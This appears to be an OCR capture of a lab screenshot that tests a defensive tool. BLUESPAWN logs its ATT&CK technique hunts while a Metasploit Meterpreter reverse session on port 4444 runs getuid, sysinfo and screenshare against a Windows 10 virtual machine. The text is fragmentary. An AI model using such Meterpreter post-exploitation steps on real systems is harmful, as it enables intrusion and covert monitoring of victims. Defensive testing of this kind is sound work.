 Metasploit screenshare - 192.168.1.1 — Mozilla Fir
Metasploit screenshare - 19
file:///home /wtBsZcXr.html
[LOW] Starting scan for T1484 - Group Policy Modification
[LOW] Starting scan for T1505 - Server Software Component
[LOW] Starting scan for T1543 - Create or Modify System Process
[LOW] Starting scan for T1546 - Event Triggered Execution
[LOW] Starting scan for T1547 - Boot or Logon Autostart Execution
[LOW] Starting scan for T1553 - Subvert Trust Controls
[LOW] Starting scan for T1562 - Impair Defenses
[LOW] Starting scan for T1569 - Service Execution
Administrator: Command Prompt - bluespawn.exe -n --log=console
[LOW] Setting up monitoring for T1053 - Scheduled Task/Job
[LOW] Setting up monitoring for T1055 - Process Injection
[LOW] Setting up monitoring for T1068 - Exploitation for Privilege Escalation
[LOW] Setting up monitoring for T1070 - Indicator Removal on Host
[WARNING] EventLogs::QueryEvents: Unable to find channel Microsoft-Windows-Sysmon/Ope
rational
[LOW] Setting up monitoring for T1136 - Create Account
[LOW] Setting up monitoring for T1484 - Group Policy Modification
[LOW] Setting up monitoring for T1505 - Server Software Component
[LOW] Setting up monitoring for T1543 - Create or Modify System Process
[ERROR] Failed to subscribe to changes to (Error 6)
[LOW] Setting up monitoring for T1546 - Event Triggered Execution
[LOW] Setting up monitoring for T1547 - Boot or Logon Autostart Execution
[LOW] Setting up monitoring for T1553 - Subvert Trust Controls
[LOW] Setting up monitoring for T1562 - Impair Defenses
[LOW] Setting up monitoring for T1569 - Service Execution
[INFO] Beginning hunt for T1484 - Group Policy Modification
[INFO] Beginning hunt for T1484 - Group Policy Modification
Beginning hunt for T1484 - Group Policy Modification
root@slingshot: ~
slingshot: ~
slingshot: ~
[*] Sending stage (175174 bytes) to 192.168.1.1
[*] Meterpreter session 2 opened (192.168.1.2:4444 -> 192.168.1.1:1544) at 2021-
05-26 16:50:52 +0000
meterpreter > getsuid
[-] Unknown command: getsuid.
meterpreter > getuid
Server username:
meterpreter > sysinfo
Computer :
OS : Windows 10 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain :
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home wtBsZcXr.html
[*] Streaming...
[-] Error running command screenshare: Rex::TimeoutError Operation timed out.
meterpreter >
Process Hacker
Hacker View Too
Refresh Op
Processes Services
Name
VGAut
vmtoo
svchos
dllhos
msdtc
svchos
svchos
svchos
lsass.exe
csrss.exe 660 1.3 MB Client Server Ru
winlogon.exe 704 1.94 MB Windows Logo
dwm.exe 992 0.84 65.5 MB Desktop Windo
explorer.exe 680 0.05 28.01 MB Windows Explo
vmtoolsd.exe 1812 0.07 760 B/s 18.44 MB VMware Tools
cmd.exe 2948 1.68 MB Windows Com
conhost.exe 2936 5.16 MB Console Windo
bluespawn.exe 4888 22.87 MB BLUESPAWN A
ProcessHacker.exe 580 0.43 10.54 MB Process Hacker
cmd.exe 2136 1.53 MB Windows Com
conhost.exe 2408 4.62 MB Console Windo
cmd.exe 5020 1.66 MB Windows Com
conhost.exe 5032 4.61 MB Console Windo
bluespawn.exe 4956 23.05 MB BLUESPAWN A